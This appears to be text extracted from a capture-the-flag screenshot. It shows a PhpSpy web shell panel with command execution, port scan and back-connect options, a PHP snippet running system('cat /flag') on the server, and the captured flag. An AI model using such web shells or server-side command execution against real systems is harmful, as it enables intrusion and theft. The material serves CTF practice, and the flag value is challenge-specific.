 Not secure | 43.129.244.231:33464/xu17.php
43.129.244.231:33464 (43.129.244.231) Linux 34587847ac9d 5.15.0-106-generic #116-Ubuntu SMP Wed Apr 17 09:17:56 UTC 2024 x86_64 / User:33 ( www-data ) / Group: 33 ( www-data )
Logout | File Manager | MYSQL Manager | MySQL Upload & Download | Execute Command | PHP Variable | Port Scan | Security information | Eval PHP Code | Back Connect PHP 7.3.4 / Safe Mode:No
LZCTF{17d3d029-bdde-4c79-93d9-09c699adcf53}
Eval PHP Code »
PHP Code
<?php
system("cat /flag")
?>
Get plugins
Submit
Powered by PhpSpy 2011. Copyright (C) 2004-2011 Security Angel Team [S4T] All Rights Reserved. Processed in 0.002920 second(s)